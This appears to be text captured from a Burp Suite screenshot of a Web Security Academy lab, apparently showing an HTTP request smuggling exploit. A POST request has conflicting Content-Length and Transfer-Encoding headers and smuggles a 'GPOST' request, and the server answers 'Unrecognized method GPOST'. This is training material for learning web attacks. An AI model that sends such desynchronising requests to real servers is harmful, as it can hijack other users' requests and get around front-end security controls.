 Go
Cancel
<
>
Target: https://a
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac111f7b1f01b50780e350e80023000f.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=jmapuiCQJDnUqkUem6u8rToGMdNnNTGD
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"